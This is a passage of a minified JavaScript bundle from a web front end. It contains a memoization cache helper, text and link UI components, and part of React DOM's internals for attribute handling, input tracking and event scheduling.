e.lookupArray(r)}let M=new Set;function R(e){let{max:t=65536,keyArgs:r,makeCacheKey:n=N,normalizeResult:i,subscribe:a,cache:l=o.C}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Object.create(null),s="function"==typeof l?new l(t,e=>e.dispose()):l,u=function(){let t=n.apply(null,r?r.apply(null,arguments):arguments);if(void 0===t)return e.apply(null,arguments);let o=s.get(t);o||(s.set(t,o=new _(e)),o.normalizeResult=i,o.subscribe=a,o.forget=()=>s.delete(t));let l=o.recompute(Array.prototype.slice.call(arguments));return s.set(t,o),M.add(s),m.hasValue()||(M.forEach(e=>e.clean()),M.clear()),l};function c(e){let t=e&&s.get(e);t&&t.setDirty()}function d(e){let t=e&&s.get(e);if(t)return t.peek()}function f(e){return!!e&&s.delete(e)}return Object.defineProperty(u,"size",{get:()=>s.size,configurable:!1,enumerable:!1}),Object.freeze(u.options={max:t,keyArgs:r,makeCacheKey:n,normalizeResult:i,subscribe:a,cache:s}),u.dirtyKey=c,u.dirty=function(){c(n.apply(null,arguments))},u.peekKey=d,u.peek=function(){return d(n.apply(null,arguments))},u.forgetKey=f,u.forget=function(){return f(n.apply(null,arguments))},u.makeCacheKey=n,u.getKey=r?function(){return n.apply(null,r.apply(null,arguments))}:n,Object.freeze(u)}},16154:(e,t,r)=>{r.d(t,{o:()=>c});var n=r(86070),i=r(14416),o=r(89545),a=r(69713);r(26731),r(92469);let l=e=>{let{children:t,lines:r}=e;return(0,n.jsx)(o.a,{component:"span",className:["f10zua2 zm7prq4x zm7prq0 zm7prqr",r>1?"f10zua4":void 0],style:r>1?(0,a.D)({"var(--f10zua3)":String(r)}):void 0,children:t})};var s=r(70569),u=r(80117);let c=e=>{let{id:t,component:r="span",className:a,align:c,maxLines:d,icon:f,data:p,children:h,...m}=e,v="number"==typeof d,g=v?(0,n.jsx)(l,{lines:d,children:h}):h;return(0,n.jsx)(o.a,{id:t,display:"block",component:r,textAlign:c,className:[a,v?"f10zua0":void 0],minWidth:v?0:void 0,...(0,s.a)({data:p,validateRestProps:m}),children:f?(0,n.jsxs)(o.a,{component:"span",display:"flex",justifyContent:(0,i.F)(c),children:[(0,n.jsx)(o.a,{component:"span",display:"block",paddingRight:u.e,flexGrow:0,flexShrink:0,minWidth:0,textAlign:c,children:f}),(0,n.jsx)(o.a,{component:"span",display:"block",minWidth:0,children:g})]}):g})}},16385:(e,t,r)=>{r.d(t,{Yq:()=>_,VX:()=>x,m1:()=>w});var n=r(86070),i=r(43853),o=r(30758),a=r(68400),l=r(83153),s=r(6047),u=r(76748),c=r(56340),d=r(89807),f=r(70569);r(26731);var p={light:"_1gmfed46",dark:"_1gmfed47"},h={light:"_1gmfed44",dark:"_1gmfed45"},m={light:"_1gmfed4a",dark:"_1gmfed4b"},v={light:"_1gmfed48",dark:"_1gmfed49"},g="_1gmfed43",y=r(40761),b=r(15310);let k=(e,t)=>"light"===t&&("body"===e||"surface"===e||"neutralLight"===e)||"dark"===t&&("bodyDark"===e||"surfaceDark"===e||"neutral"===e),w=e=>{let{reset:t="a",weight:r,showVisited:n=!1,hitArea:s="standard"}=e,d=(0,l.Fn)(),f=(0,l.Wi)(),w=(0,o.useContext)(c.h),x=!(0,o.useContext)(u.A)&&(null==w?void 0:w.tone)!=="neutral",_="weak"===r||x?g:[k(f.lightMode,"light")||"regular"===r?h[d.lightMode]:g,k(f.darkMode,"dark")||"regular"===r?p[d.darkMode]:g];return(0,i.A)("_1gmfed42",_,"weak"!==r?y.Wy.medium:void 0,n?[v[d.lightMode],m[d.darkMode]]:"",!1!==t?(0,a.F)({reset:"string"==typeof t?t:"a"}):null,(0,a.F)({cursor:"pointer"}),"large"===s&&b.p)},x=e=>{let{icon:t,iconPosition:r="leading",children:i}=e;return(0,n.jsxs)(n.Fragment,{children:[t&&"leading"===r?(0,n.jsx)(d.J,{iconPosition:r,children:t}):null,i,t&&"trailing"===r?(0,n.jsx)(d.J,{iconPosition:r,children:t}):null]})},_=(0,o.forwardRef)((e,t)=>{let{weight:r,showVisited:i,hitArea:o,data:a,icon:l,children:u,iconPosition:c,...d}=e,p=(0,s.d5)(t),h=w({weight:r,showVisited:i,hitArea:o});return(0,n.jsx)(p,{ref:t,...d,className:h,...(0,f.a)({data:a,validateRestProps:!1}),children:(0,n.jsx)(x,{icon:l,iconPosition:c,children:u})})});_.displayName="TextLink"},17449:()=>{},18897:(e,t,r)=>{r.d(t,{t:()=>a});var n=r(30758),i=r(89140),o=r(79813);let a=()=>{let e=(0,n.useContext)(i.v);return function(t){return e?function(e,t){let r=null;for(let n of o.u){let i=t[n];if(void 0!==i&&(r=i),e===n)break}return r}(e,t):null}}},19481:(e,t,r)=>{var n,i,o,a,l,s,u=r(30758),c=r(26604);function d(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var f=new Set,p={};function h(e,t){m(e,t),m(e+"Capture",t)}function m(e,t){for(p[e]=t,e=0;e<t.length;e++)f.add(t[e])}var v="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement,g=Object.prototype.hasOwnProperty,y=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,b={},k={};function w(e,t,r,n,i,o,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=i,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=a}var x={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){x[e]=new w(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];x[t]=new w(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){x[e]=new w(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){x[e]=new w(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){x[e]=new w(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){x[e]=new w(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){x[e]=new w(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){x[e]=new w(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){x[e]=new w(e,5,!1,e.toLowerCase(),null,!1,!1)});var _=/[\-:]([a-z])/g;function z(e){return e[1].toUpperCase()}function S(e,t,r,n){var i,o=x.hasOwnProperty(t)?x[t]:null;(null!==o?0!==o.type:n||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":if(n)return!1;if(null!==r)return!r.acceptsBooleans;return"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e;default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,r,o,n)&&(r=null),n||null===o?(i=t,(g.call(k,i)||!g.call(b,i)&&(y.test(i)?k[i]=!0:(b[i]=!0,!1)))&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r))):o.mustUseProperty?e[o.propertyName]=null===r?3!==o.type&&"":r:(t=o.attributeName,n=o.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(o=o.type)||4===o&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(_,z);x[t]=new w(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(_,z);x[t]=new w(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(_,z);x[t]=new w(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){x[e]=new w(e,1,!1,e.toLowerCase(),null,!1,!1)}),x.xlinkHref=new w("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){x[e]=new w(e,1,!1,e.toLowerCase(),null,!0,!0)});var C=u.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,q=Symbol.for("react.element"),E=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),T=Symbol.for("react.strict_mode"),O=Symbol.for("react.profiler"),j=Symbol.for("react.provider"),I=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),N=Symbol.for("react.suspense"),M=Symbol.for("react.suspense_list"),R=Symbol.for("react.memo"),D=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var L=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var F=Symbol.iterator;function V(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=F&&e[F]||e["@@iterator"])?e:null}var $,U=Object.assign;function Q(e){if(void 0===$)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);$=t&&t[1]||""}return`
`+$+e}var H=!1;function B(e,t){if(!e||H)return"";H=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var n=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){n=e}e.call(t.prototype)}else{try{throw Error()}catch(e){n=e}e()}}catch(t){if(t&&n&&"string"==typeof t.stack){for(var i=t.stack.split(`
`),o=n.stack.split(`
`),a=i.length-1,l=o.length-1;1<=a&&0<=l&&i[a]!==o[l];)l--;for(;1<=a&&0<=l;a--,l--)if(i[a]!==o[l]){if(1!==a||1!==l)do if(a--,0>--l||i[a]!==o[l]){var s=`
`+i[a].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}while(1<=a&&0<=l)break}}}finally{H=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?Q(e):""}function W(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function Z(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Y(e){e._valueTracker||(e._valueTracker=function(e){var t=Z(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var i=r.get,o=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){n=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function K(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=Z(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function J(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function G(e,t){var r=t.checked;return U({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function X(e,t){var r=null==t.defaultValue?"":t.defaultValue;e._wrapperState={initialChecked:null!=t.checked?t.checked:t.defaultChecked,initialValue:r=W(null!=t.value?t.value:r),controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function ee(e,t){null!=(t=t.checked)&&S(e,"checked",t,!1)}function et(e,t){ee(e,t);var r=W(t.value),n=t.type;if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if("submit"===n||"reset"===n)return void e.removeAttribute("value");t.hasOwnProperty("value")?en(e,t.type,r):t.hasOwnProperty("defaultValue")&&en(e,t.type,W(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function er(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(("submit"===n||"reset"===n)&&(void 0===t.value||null===t.value))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function en(e,t,r){("number"!==t||J(e.ownerDocument)!==e)&&(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var ei=Array.isArray;function eo(e,t,r,n){if(e=e.options,t){t={};for(var i=0;i<r.length;i++)t["$"+r[i]]=!0;for(r=0;r<e.length;r++)i=t.hasOwnProperty("$"+e[r].value),e[r].selected!==i&&(e[r].selected=i),i&&n&&(e[r].defaultSelected=!0)}else{for(i=0,r=""+W(r),t=null;i<e.length;i++){if(e[i].value===r){e[i].selected=!0,n&&(e[i].defaultSelected=!0);return}null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function ea(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(d(91));return U({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function el(e,t){var r=t.value;if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(d(92));if(ei(r)){if(1<r.length)throw Error(d(93));r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:W(r)}}function es(e,t){var r=W(t.value),n=W(t.defaultValue);null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function eu(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function ec(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ed(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ec(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ef,ep=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,r,n,i){MSApp.execUnsafeLocalFunction(function(){return e(t,r,n,i)})}:e}(function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((ef=ef||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ef.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function eh(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&3===r.nodeType){r.nodeValue=t;return}}e.textContent=t}var em={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ev=["Webkit","ms","Moz","O"];function eg(e,t,r){return null==t||"boolean"==typeof t||""===t?"":r||"number"!=typeof t||0===t||em.hasOwnProperty(e)&&em[e]?(""+t).trim():t+"px"}function ey(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),i=eg(r,t[r],n);"float"===r&&(r="cssFloat"),n?e.setProperty(r,i):e[r]=i}}Object.keys(em).forEach(function(e){ev.forEach(function(t){em[t=t+e.charAt(0).toUpperCase()+e.substring(1)]=em[e]})});var eb=U({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ek(e,t){if(t){if(eb[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(d(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(d(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(d(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(d(62))}}function ew(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ex=null;function e_(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var ez=null,eS=null,eC=null;function eq(e){if(e=nN(e)){if("function"!=typeof ez)throw Error(d(280));var t=e.stateNode;t&&(t=nR(t),ez(e.stateNode,e.type,t))}}function eE(e){eS?eC?eC.push(e):eC=[e]:eS=e}function eA(){if(eS){var e=eS,t=eC;if(eC=eS=null,eq(e),t)for(e=0;e<t.length;e++)eq(t[e])}}function eT(e,t){return e(t)}function eO(){}var ej=!1;function eI(e,t,r){if(ej)return e(t,r);ej=!0;try{return eT(e,t,r)}finally{ej=!1,(null!==eS||null!==eC)&&(eO(),eA())}}function eP(e,t){var r=e.stateNode;if(null===r)return null;var n=nR(r);if(null===n)return null;switch(r=n[t],t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n="button"!==(e=e.type)&&"input"!==e&&"select"!==e&&"textarea"!==e),e=!n;break;default:e=!1}if(e)return null;if(r&&"function"!=typeof r)throw Error(d(231,t,typeof r));return r}var eN=!1;if(v)try{var eM={};Object.defineProperty(eM,"passive",{get:function(){eN=!0}}),window.addEventListener("test",eM,eM),window.removeEventListener("test",eM,eM)}catch(e){eN=!1}function eR(e,t,r,n,i,o,a,l,s){var u=Array.prototype.slice.call(arguments,3);try{t.apply(r,u)}catch(e){this.onError(e)}}var eD=!1,eL=null,eF=!1,eV=null,e$={onError:function(e){eD=!0,eL=e}};function eU(e,t,r,n,i,o,a,l,s){eD=!1,eL=null,eR.apply(e$,arguments)}function eQ(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do 0!=(4098&(t=e).flags)&&(r=t.return),e=t.return;while(e)}return 3===t.tag?r:null}function eH(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function eB(e){if(eQ(e)!==e)throw Error(d(188))}function eW(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=eQ(e)))throw Error(d(188));return t!==e?null:e}for(var r=e,n=t;;){var i=r.return;if(null===i)break;var o=i.alternate;if(null===o){if(null!==(n=i.return)){r=n;continue}break}if(i.child===o.child){for(o=i.child;o;){if(o===r)return eB(i),e;if(o===n)return eB(i),t;o=o.sibling}throw Error(d(188))}if(r.return!==n.return)r=i,n=o;else{for(var a=!1,l=i.child;l;){if(l===r){a=!0,r=i,n=o;break}if(l===n){a=!0,n=i,r=o;break}l=l.sibling}if(!a){for(l=o.child;l;){if(l===r){a=!0,r=o,n=i;break}if(l===n){a=!0,n=o,r=i;break}l=l.sibling}if(!a)throw Error(d(189))}}if(r.alternate!==n)throw Error(d(190))}if(3!==r.tag)throw Error(d(188));return r.stateNode.current===r?e:t}(e))?function e(t){if(5===t.tag||6===t.tag)return t;for(t=t.child;null!==t;){var r=e(t);if(null!==r)return r;t=t.sibling}return null}(e):null}var eZ=c.unstable_scheduleCallback,eY=c.unstable_cancelCallback,eK=c.unstable_shouldYield,eJ=c.unstable_requestPaint,eG=c.unstable_now,eX=c.unstable_getCurrentPriorityLevel,e0=c.unstable_ImmediatePriority,e1=c.unstable_UserBlockingPriority,e7=c.unstable_NormalPriority,e2=c.unstable_LowPriority,e3=c.unstable_IdlePriority,e6=null,e4=null,e9=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(e5(e)/e8|0)|0},e5=Math.log,e8=Math.LN2,te=64,tt=4194304;function tr(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 0x1000000:case 0x2000000:case 0x4000000:return 0x7c00000&e;case 0x8000000:return 0x8000000;case 0x10000000:return 0x10000000;case 0x20000000:return 0x20000000;case 0x40000000:return 0x40000000;default:return e}}function tn(e,t){var r=e.pendingLanes;if(0===r)return 0;var n=0,i=e.suspendedLanes,o=e.pingedLanes,a=0xfffffff&r;if(0!==a){var l=a&~i;0!==l?n=tr(l):0!=(o&=a)&&(n=tr(o))}else 0!=(a=r&~i)?n=tr(a):0!==o&&(n=tr(o));if(0===n)return 0;if(0!==t&&t!==n&&0==(t&i)&&((i=n&-n)>=(o=t&-t)||16===i&&0!=(4194240&o)))return t;if(0!=(4&n)&&(n|=16&r),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=n;0<t;)i=1<<(r=31-e9(t)),n|=e[r],t&=~i;return n}function ti(e){return 0!=(e=-0x40000001&e.pendingLanes)?e:0x40000000&e?0x40000000:0}function to(){var e=te;return 0==(4194240&(te<<=1))&&(te=64),e}function ta(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function tl(e,t,r){e.pendingLanes|=t,0x20000000!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-e9(t)]=r}function ts(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var n=31-e9(r),i=1<<n;i&t|e[n]&t&&(e[n]|=t),r&=~i}}var tu=0;function tc(e){return 1<(e&=-e)?4<e?0!=(0xfffffff&e)?16:0x20000000:4:1}var td,tf,tp,th,tm,tv=!1,tg=[],ty=null,tb=null,tk=null,tw=new Map,tx=new Map,t_=[],tz="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function tS(e,t){switch(e){case"focusin":case"focusout":ty=null;break;case"dragenter":case"dragleave":tb=null;break;case"mouseover":case"mouseout":tk=null;break;case"pointerover":case"pointerout":tw.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":tx.delete(t.pointerId)}}function tC(e,t,r,n,i,o){return null===e||e.nativeEvent!==o?(e={blockedOn:t,domEventName:r,eventSystemFlags:n,nativeEvent:o,targetContainers:[i]},null!==t&&null!==(t=nN(t))&&tf(t)):(e.eventSystemFlags|=n,t=e.targetContainers,null!==i&&-1===t.indexOf(i)&&t.push(i)),e}function tq(e){var t=nP(e.target);if(null!==t){var r=eQ(t);if(null!==r){if(13===(t=r.tag)){if(null!==(t=eH(r))){e.blockedOn=t,tm(e.priority,function(){tp(r)});return}}else if(3===t&&r.stateNode.current.memoizedState.isDehydrated){e.blockedOn=3===r.tag?r.stateNode.containerInfo:null;return}}}e.blockedOn=null}function tE(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var r=tL(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r)return null!==(t=nN(r))&&tf(t),e.blockedOn=r,!1;var n=new(r=e.nativeEvent).constructor(r.type,r);ex=n,r.target.dispatchEvent(n),ex=null,t.shift()}return!0}function tA(e,t,r){tE(e)&&r.delete(t)}function tT(){tv=!1,null!==ty&&tE(ty)&&(ty=null),null!==tb&&tE(tb)&&(tb=null),null!==tk&&tE(tk)&&(tk=null),tw.forEach(tA),tx.forEach(tA)}function tO(e,t){e.blockedOn===t&&(e.blockedOn=null,tv||(tv=!0,c.unstable_scheduleCallback(c.unstable_NormalPriority,tT)))}function tj(e){function t(t){return tO(t,e)}if(0<tg.length){tO(tg[0],e);for(var r=1;r<tg.length;r++){var n=tg[r];n.blockedOn===e&&(n.blockedOn=null)}}for(null!==ty&&tO(ty,e),null!==tb&&tO(tb,e),null!==tk&&tO(tk,e),tw.forEach(t),tx.forEach(t),r=0;r<t_.length;r++)(n=t_[r]).blockedOn===e&&(n.blockedOn=null);for(;0<t_.length&&null===(r=t_[0]).blockedOn;)tq(r),null===r.blockedOn&&t_.shift()}var tI=C.ReactCurrentBatchConfig,tP=!0;function tN(e,t,r,n){var i=tu,o=tI.transition;tI.transition=null;try{tu=1,tR(e,t,r,n)}finally{tu=i,tI.transition=o}}function tM(e,t,r,n){var i=tu,o=tI.transition;tI.transition=null;try{tu=4,tR(e,t,r,n)}finally{tu=i,tI.transition=o}}function tR(e,t,r,n){if(tP){var i=tL(e,t,r,n);if(null===i)na(e,t,n,tD,r),tS(e,n);else if(function(e,t,r,n,i){switch(t){case"focusin":return ty=tC(ty,e,t,r,n,i),!0;case"dragenter":return tb=tC(tb,e,t,r,n,i),!0;case"mouseover":return tk=tC(tk,e,t,r,n,i),!0;case"pointerover":var o=i.pointerId;return tw.set(o,tC(tw.get(o)||null,e,t,r,n,i)),!0;case"gotpointercapture":return o=i.pointerId,tx.set(o,tC(tx.get(o)||null,e,t,r,n,i)),!0}return!1}(i,e,t,r,n))n.stopPropagation();else if(tS(e,n),4&t&&-1<tz.indexOf(e)){for(;null!==i;){var o=nN(i);if(null!==o&&td(o),null===(o=tL(e,t,r,n))&&na(e,t,n,tD,r),o===i)break;i=o}null!==i&&n.stopPropagation()}else na(e,t,n,null,r)}}var tD=null;function tL(e,t,r,n){if(tD=null,null!==(e=nP(e=e_(n))))if(null===(t=eQ(e)))e=null;else if(13===(r=t.tag)){if(null!==(e=eH(t)))return e;e=null}else if(3===r){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return tD=e,null}function tF(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(eX()){case e0:return 1;case e1:return 4;case e7:case e2:return 16;case e3:return 0x20000000;default:return 16}default:return 16}}var tV=null,t$=null,tU=null;function tQ(){if(tU)return tU;var e,t,r=t$,n=r.length,i="value"in 